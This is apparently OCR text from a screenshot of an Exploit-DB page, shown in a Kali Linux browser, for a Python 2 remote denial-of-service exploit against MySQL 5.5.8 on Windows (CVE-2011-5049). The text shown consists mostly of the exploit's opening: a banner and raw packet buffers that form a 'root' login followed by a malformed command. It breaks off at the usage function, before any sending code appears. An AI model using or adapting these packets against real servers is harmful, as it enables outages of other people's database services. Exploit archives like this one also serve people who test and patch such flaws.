 Apps Places Sep 15 22:36
MySQL 5.5.8 - Remote De Gemini Fixing Broken Packages Navigating Directories in
https://www.exploit-db.com/exploits/18269
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EXPLOIT
DATABASE
MySQL 5.5.8 - Remote Denial of Service
EDB-ID: CVE: Author: Type: Platform: Date:
18269 2011-5049 LEVEL DOS WINDOWS 2011-12-24
EDB Verified: Exploit: / {} Vulnerable App:
Copy
import socket, sys
print "\n"
print "----------------------------------------------------------------"
print "| MySQL 5.5.8 Null Ptr (windows)                                |"
print "| Level Smash the Stack                                         |"
print "----------------------------------------------------------------"
print "\n"
buf=("&\x00\x00\x01\x85\xa2\x03\x00\x00\x00\x00@\x93\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00root\x00\x00")
buf2=("\x11\x00\x00\x00\x03set autocommit30")
def usage():